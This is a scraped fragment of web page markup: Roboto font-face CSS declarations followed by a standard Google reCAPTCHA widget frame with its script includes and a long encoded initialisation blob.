  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9BX36rr3HYJloHGWk7-sPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9BX36rr3HYJloHGWk7-sPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9BX36rr3HYJloHGWk7-sPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDpzLChXrDnzLCjTc8wq3Cq8Kaw7nDvTcaAUdPwpx6dsKTwrYvwonDpz7DvSfDvV5KbjrCtsKKw6DDocOhaD7DhHLCp1HDuSDCrcKiXsKsLcOjwpZCOsKSw5BwSsKJwrY/YcODw5JgRGRlfFfCpsOhHSTCoDnDp1HDoh3DsEBFN8KEaSANw43DgMK+w5Fuwot4DsOyYiPDpy7CpcKQw6hjfE3DjMOOwpA/csORwoHDgsKmYMOBwovCgQYXwq7DlUlFMsOqwpnCosO+IcKbI8Opw5YOR8Kpw4BTQcOIwqPDhR7CtcKeJWXCvsKpUMOeIcOHw57Dt8OzcizDn8OfwoDCp8O6YsKiwqXDksO4w4l5wqktExsjw69YRn4aQi/DiG/DnMO4LsKnYsOWw60vGsOpK8Kqw5oGwpPCqMKmw7nDlwzDt8OodsK6fD9yTQHDscOyDsOUw63DmsKgwpZ4w5TDqQ40PlzChSY/f0QAHH0Bw74KE8OlwplVNBzCgDfDv8Odwp1twrxyNsKrD1HDowEGbsK+QSdGw5rCocO0d8KafHtEw7tIMm/[base64]/CrsKaw7DDsR4ydHcTw6lJwqzDmMKSwqEVGMOMwrTDng9XwpDCi1XDujvDjcKrw5wVwqgpWUBowqZKMMKPwpIVYWXCoBvCjHR2w6lBwpdrJVrDpxDDgcKDwoBoHcOKwq/CtMOYYTgNw6BgcBMCw7wKNMKpw4Rmwo5Ewog3WsK2OsKwwrBdUCBHN03CsjJXLXfDuMKVDcKnMcOCCcKCC2I+w5wTRx/[base64]/[base64]/DoApxCsKeGMKtwqbCjsKmwq7Ct8OhwrjCo8OcScOBeDYdH8KIGjjDosOgw48iXyscFn3Dr8KNw4TCmSBbw55ew4A0TCLCksOjwo/[base64]/DvV/DmUvDjsK2D39rwpbDlsK7wrDDmsO0JMKmwqcKVXfDvGMCwrDDmWcYS8K9ZsKTbSnCo8OXHcO7fMKjwqBjw5bCu0bDvcKmf8KGT8Odw7kcIMOuw4VcwpjDksOyQFMBWsKYw7tIcsKaXkzDicOmwrR4Q8OCw7fCqUPCrhcnw6Yhw7ZRKMKdYsOWZgDCn1Y/UsKmw4bCjMODw5fDpMOfw7zDoCvCrkTDmsK4wrTClMK4w7/ChQjDqsKaG8KZa3TDiMOvwrbDvMOdw4LCisOYwrcQZsKRwrRhUgkmwokkwqEHA8K/wovDrlnDp8K7w5DCssKOFFhAwoIdwqTDrcKmwqIrD8KTHlvDisOiwrzCrsOHwoPChz7CgTDCusOFwpPDnMOiwp8ewpF/ZMKPw4cPwpdxTsOZwr9OQcKXw4ZcW8Kewqx4w4Nkw4nCig/DtQ7CnWTCtsOnL8KVw4pRwpLDisOFC8KSACFUOMOoQE1sN8OvZcK1WMOdbsKBwoHDhDLDkMKEw77DmyTDtgZ6MB/[base64]/CrsOvIl51wqrCjVVsw7PDqMOje8Oyw5XChMOaXEMoAMOUwpAed8OwRQcMKMOEw5XCrcOPw4fCvMKOC8KwwqIvEcK6wpnCvATDi8OTRFHDqSszwoAvwpzCnMOuwoZ4a1jDmcOyICldCldiwprDqW1jw7fCvMKvbMOtLXxPw7YQN8Kvw5fCp8K1wqjDvMKjGEI/NXZhInkZwqDDpVdbIsKMwp4Gw5tmBsKMNsKdF8KVw7LDksO+McOdwrXClsKCw4Asw6UTw6oKT8KJJB8pwqDDk8OiwqTDgsOkwqfDmy7DvlPDpcKWwrROwpzDjMKVTsO/w5thbcOBwqfDozseXcO/wrwkwqgjwpXDrcO8wpEkEcO8WMKgw4XDvx3CuFHDlkJGTQ4YOV/Dh8OPWsOXLVxiDE3DhDN3LiM/w61kIXnCtHcWKBzDtSRxwporwoxlOsORasOTwo3Dv8KrQMK/w7Q1SigZOcK8wrjDqcOMwrlNw5URw7/DrcKtZcK1wrEqcMKOwp8vw7PCjMOcw7JeLMKWMsOxV8ODw51Tw5oxw44fw4TCqTQzw4vDpcKAw5d1ecKKagPCpcKXFQPDl0bDj8ONwqTDsA0Nw5TCkcOVYMObTMO5wrQMa3xRw7fDscOpwr4tbETDjMK0w47DhEQ1wqPDosOhZg/DgcOJUhzCj8O7DD3Cm0kVwpzCogTDljZ0wro/d8O6IH5mwobCmMKfwpPCq8KIw7XCtnhcbMK/[base64]/ClnDDt0Jxw6/[base64]/Cj8KhwpnDrjjDi8OzJcO6MsKdEMOww5XDn8KqwqHCp3TCiH09I08zZF3DrMKaSsOTN8OQLMKuwoBhfWZlfFHCqTnCrEpqworDoW5AKsOSwqfDt8KOw4Fnwp91w5nDnMK/w6HDhsKQE8K0wozDoMKQwrRYYAzCj8O1w4PCrcKAc33DqMOcwpXCgsK4Iw3CvzkjwrZZI8KswqPDvB9Fw7g6R8Oic3EZQnRWwpHDm0Q1KMO6bsK7BHY/dUpGK8Ogw4DCmsK9V8KiPS5lLVTCjgA2Xh3CrMOEwo/CiQLDkETDqMOIwpTChD3DmT7CqsOQUcKWbsKawprCh8OnJ8K2TsKFw4LCuw/CpEfDm3M2w5PCn8OMFRZjwoDDpTJRw5kUw4VswotyLjUXwpMMwodPaCVvWXLCn1nDhcO0KwovwpNYcifCnC0zAcO9RMOjwrDCmXXCpcKtwq/ChMOdRcOoX2fChgJJw4jDqkrDl8OawpAXwq7Dt8KXbBzDrTo7wpPCqw5HYw/DgsO1wp9Gw6XDmhxmAMKqw790wpfDnMK/wqHDk3wRwpjCl8KBw7luwrFfAsK5w4zCqMK+Y8OYMsK1wobChcKXw7cdw7TDicKbw51QasKtacOTAMOrw57Cj0jCs8OrChvCj3PDr09MworCgsO0UMKmwq03w5sHeG5Pw4wHJcK0w7Y/A3EnwoEmwpXDt2bCqMOMD2IZwoTCsjRsesKzw6XDnMKHwpjDpU3Cs8KvWj1two/[base64]/DjhoGJiXDicObw4XChsOOH8Ohw4fCv3Q0w7AfJSAhAifDlsOoKcOZwr56w4HCoDLDtWPDgm1QWcKmSWQiZn1wVMKAMMKmw5DCuD7CssKLw4BYwqTDtwLDq8O/SMOiKMOIDFJMa2gdwqE8bXLCisKQU3Mqw5fCtFR5asOLW17DjhfDimkUJcO3HCvDnMOMw4bCrXQTwqjDvAtpDcOqK0V+Y2/CosKKwpZae3bDsMOqwq3CvcKHw7oRwq3Di8OQw5XCl1/CtsKDw5bDqR7CgsKrw4PDlsOyMU3Dp8KcB8Okwr1vXsKgBsKYGcORbhsAwrcFCMO5Lm/CnHHDkUTDlsOzeArDn23ClcOvwoXDm2fCnMOwwqk8HFwCwqJbw6sZwoTCm8KwWMKbc8KdLTXChMK1UMO2ew5qwq3DnMKzwrnDgsOFw5fDicKNw79uwp3CicOsUsOiGMObw7phwq8/wqE2LlTCpcOTU8OEwokNwrxIw4IkMxgfwo1qw4gnLMKXKwZGwpTDjcKsw4HDp8OhRTrDjBPDkzDDm17CncKLGcOmNxPDu8OpAcKNw5JjCzzDpWHDuRXCiRAcwqLClBoYwrnCg8ORwqkLwqxxc27DosKow4Z/HC0Rd8O4wrXDiMKIe8OgNMKIwrMUHcO6w4vDkMKIAgl0w4nDsBpNbE5Hw6TCh8OQK8OtbjXCkH5OwrlhGWbCjsO6w7RpdTlCFcK0wqUQfMOXcsKGwp9gw7ZwTQLCq3d2woLCi8K3EUYLw6U9wokSacK9w7fCsnvClMKfX8O/w5nCrgludwLDksOowq/DuFnDlGcbw6FKJmnCn8OPwpYfXsOxIsKgJ31lw7XDtGIpw6NYQFfDksOnAWpRwoxWw5/CmcO4w4gPw63Co8OFV8O9w50IbVhXFycLbMO2FcOSwqk5wrgvw7FrRsO/ZShzEiAbw5/[base64]/ChhfCrcOXw73DjlZlA8Osw67DnjEZPHDDgy89wrUjFsOTw5ZJUE/DnMKmFjAEw4FmR8Ozw4/DrcKxPcKxbMKMw4XDvcK8aAFIwpA6QsKVZsO4wqXDiVDCmcO+w4TCkC8/bMOPHEbDvTA6w5w3VTVTw6/Duw5Iw7HCs8OSw7IwQsKawofDmcK0OsOUwpzDscO/wrvCmRLCmiJKWmTDs8K4U3Nxwr/DusKywrJGwrrDosOOwq/CuXVPSlYTwqU9w4XCiBwhw605w7oPw6rDrcO7X8OCXMK/worCksK+wqfCpmBAw5zCi8OffwMBZ8KNDWfDomjDj3vCtcKEC8Osw7vCh8KjDlPCqMKrwqo4KcKwwpDDiVLChcO3LnrDiXnDj1/DunTCjMO5w7dWw5jCuTXCn3pBwpECw4R0d8KFZMOqw4ZpwqpewqjCkV3Dn0Q5w4rDkS/CtlLDsjNfwrvCqsKgwqFSUTDCogjCnMOuwoMfw7fCr8OOwojCv0zDvMOTwqTDssK3w5IrCAHDtUDDpwVaLX/DvV4Owpcnw63Crm/Cl1jCncOtwpfChwgcwpTCscKcwr4TY8ODwpNgP0jDnmsGY8Kvw7QWw4HChMKmwoHDgsO1DhDDqcKFw7vCthvDrsKOKMKlw7nDicKIw4bCmk0rBcKiM3Rsw48Dw612wpZjwqlAw5LCg0goDcKlw7FUwol0E0U1wq/Dpw7DvcKJworCnCPDv8O5wqHDocKLRi0TYRQUDkonHsO7w5XDhsKRw7JqIHQUGMKCwrIgd0/DjllFbmDDgj9PE3szwovDj8KKDXdQw6tvw71Xw6bDlB/Dj8K5EnbDp8Kzw7hHwqYjwr0pw5/[base64]/DtEhoZcOzUMK/woQ0DXYzKQsNVcK+wq/Cjx/DlMKCwo/CqHEBOw8qRxpbw7QRw6TDoUt2w47DhQXCsm3DgcO5B8OSOMKnwoxoOirDqMK/CWnCg8OFw5nDsk3Cs1suw7PCkjEkw4XDkRLDuMKVwpACw4DClsKBw6pKw4AIwrUOw4EPBcKMOsOZPBbDn8K7FlgKd8Kew7Mxw6zClWTCsD5Aw4HCvsKzwp5mAsK7D0bDt8O/FcOiQwjCiHjDvMKzc2R1GBrDscOZY2HDgsOZw6DDuiLCpgfDoMKXwqtyBBgPBMOnUlFEw7cGw6NLcsKhw6ZMeFPDscO4w6nDl8KyeMKKwoduVBbCkgzChcKyF8KvwqHDhcKKw6DCi8O4w6/DrHd3wqdfSGnDgEYMVEPCjSPCnsKiwpnDiFNRw6stw5FbwrArZcKzFcO5AyvDpsKmw41TVGIHUsKeGxgXHMKYwrhANMOAY8OVLcKwewPDgj59MMKUw7FAwr/Dj8KSwonDtcKKZw0BwoRhA8ODwpXDtMK9L8KpRMKqw7Z4woNhw5PDp33Ch8K9CXw2WH3Du0PCumsIRVVRdnPDhD/Dm3LDvsKGQyoaWMK/[base64]/w4ZdwrwNw4fDkwMzw4g8HMKxfR7Cj8K8DcO+R2XDuBHDphACH2g8AcOEa8Obw5YEw4gDGcOkwrvDsm0FC2/DkMK+wqlxPsOLXVDDm8OQwpTCt8K1wrQDwqN3RmVhIkDDlizCmWDDklXDk8KtbsOTW8OkLl3CmsOPdwTDi3dxcAXDoMKYHsOnwp0BEgInVcOXZsKfwpIYbMKTw4TDnBMNHzzCsgZlwqMcwrLCqAzDqSlCw4tKwoXCsXzCqcKnb8KiwoPCj25owp/DsUxCbcKlbmY5w7USw7RTw5x5wp9rd8KrBMOAU8OFZ8O1bcOtwq/DvhDDo17CisOawozDo8OaLGzDigpfwqfCpMOxwp/CscKpKn9QwrhQwpLDixR4XMOJwpnCpEwNwpIIwrQyYcOKw7jDtFgHFENOHcKBP8OIwq8nWMOQR3LCiMKgY8OON8OvwpcPUMOAR8KtwoBjFh7Cvg3DkUBgw4NCBGfCusK1JMKGw4AzDMKuC8KBa0PCt8OLF8KSwrnCpcKLAG1ywrdWwq/DuUlLwrHDvRpYwpbCpMK7JVEwIjEoYsOyQnXCtQ84VxBpKR/Dki/DqcOEH2gCw4pBMMO0DsKkdMOCwpVcwp/DoVBbOhzCoTZZFxFWw6dffTvDicOjA2LCs0hOwoQrCwwsw4jCv8Ouw5rCkMOmw71Ww47DlCRowpXDt8OawrTCiMKbbRxBPMOMTyXCk8K9fMOtFgPCmCs8w4vCvcOKw5rDr8ORwo9WYMOAfx3DrMKowrwYw4HCrE7Dh8OvT8KefcOLRMORV0lvwo9tL8O3d0/[base64]/wqc+w4lWQMKfw63DmMOdwrzDm8O6YXrDnEh1PGjDr3R6ci0rXcOMwrEde8Kia8KrUsOow6ccScOfwo49K8OeX8OaZlQEw6nCtMK5TMOTViM1XsOqQcOXwpHCph8mRw4ow61QwofCk8Kew6g9XMO6F8KEw5wNw6TDjcOZwrd/N8OyRMO/XC/[base64]/CpQsow6jCoMKjwpvDmm4Vwop9woVxX8K4w6/CmSzCiEHCq8OCRMKJw7zDhcKwVsOCwq3Ch8KlwpQ/w7kRX0LDqsKwKSd0wpfCksOIwp/DocKNwodKwrbDkMOWwqcpwr/[base64]/DiTh/c8KgwqtUHDfCs3/DrcKFwqnDoMKkw4BpwqfCrH5jOsOmw7FWwrxGw79Uw6zCvcK/A8KPwrPDhcKIe0YKairDvH5JJsKowqsjKnIbRBvDs3/[base64]/CrBJiwrTDhMKbbgguDMOuADNDalDDisO7eMKiwpnCm8OhUFMRw5x4AMKKC8OMMsORWsOQNcO0w7/DvsOGJmjDkxIgw4zDqMK/XcKDw5xYw5HDucO1AhdqQMOvw6TCrcOXSyZtWMKzwpMkwqbDiWrCmsO9wohcVMKRTcO9G8O5wpPCvcO/f3JQw5YXwrABwp/DkGXCncKHIMOow6XDl3g4wqdlwo9Dw4lAwrHDhnTCvETDpFIMwr7Dp8OGw5rDnxTCmsKmw5nDgXzDji/CoTTCkcO2AhXCnQfCv8K/w4zDh8KYHMO2dsKLD8KAQsOIw7LDmsONwpvCkx0oEBheRH4SKcKcFsK5w6XDjsOEwqFAwovDlUA2N8K6TC8NB8ONSwxqw6I1wokHF8KSXMOTBMKFUsOrMcK5w50rJWjDr8OIw5EibcKFwopzw7XCtUfCpcOJw6bCj8Kvw5zDp8O/w74wwroSZ8K0wrNLbh/[base64]/CtX4Kwq04w6nClBABZMKzFsONf8K5w7jDiU9JEkXCk8OLwqI3w7p5w43Ct8KYwr1sVks0BsOkfcKEwplCw4BOwoMhZsKJwollw5tWwqcJw4XDhcOnP8O9Qitiw5/[base64]/CssOsw6U4w5nCkcOIRcOtfcOSNibDu3fCoMKGbi7Cn8OIwqPDi8OHNlUBHycCw6lpwpBJw6pvwqtJFmfCl2rDthfDhGELd8O+EjobwoA0wqXDvxnChcOSwopNYsK4byLDsT7CtsKuCHfCj3jDqEYYSsKLU3QoQGHDlcOYw4Ikwrcaf8OPw7DCu0/Dv8Ocw6APwqnCoXjDtjUYbBHCq3AVTsKQMsK5OsOqWsOBE8OmZ0HDksKdJsOXw7/[base64]/DhMOXXSs4w5FadsKpwpvDr8OFwqkFw5B6w5jCgsKYGsOxemkYKsOiw6AJwqDDqMKDTMOIwqDDpUXDqMKsV8KjTMKKwqtxw5vDjQd7w4/Dm8OHw73Dj1PCisK8bMKqLERmGgM+VxxHw4taccKrCMOtw6nCnMOtwrDDrXLDsMOtFC7CpAHDpMKdwrA3DCFewotCw7J6wovCocO7w4jDhcKtXcOHUH0aw5hTwr53wqZKw5PDrMObfU3Ck8KMYzvChDjDsh/[base64]/UcOyw69ew5zDscKPwrBuE13Dk8Odwo9xG8ObZS/CqsO/[base64]/DnBvCpBvDrcOhw77DtcKZH3PDiHFYIsOvwofCiEVhXjYnVUlRPMOjwpJtcy0dNBNHw49qwo89wpNETMKOwqc1VcOTwqIkwobDiMO8M180EEfCjhxBw7/[base64]/DmRnDjG8Xwq7Dri96w75cwoDCpjjDsgtWVlbDmMOKGzzDrUhew7DDvRrDmsKBasKmbgxpw73CgW7Do1YDwrHCn8OUdcOvFsOnw5XDqsO7dxJFDH/DtMOaCW7CqMODB8KgCMK2VT/[base64]/DhjvDhxLDixjCs1XCjSZiXms2XEwqwpnDmMOJwpVTYsK7fcOPwrzCgi/Du8K0w7AYPcOiIwxTw6x+w58WJcKvAWkRwrAnHMK7FMOyXg3CqlxSbsOZM1rDvg9uB8KyN8K2wroWScKjTsOcM8OPwpwtDyw2bWbConDCkWjCkyIvHX3DnsKswrPCocO5PgzCsmDCssOGw77DiA/DncKRw7dFeh3CsghzOnrCqMKW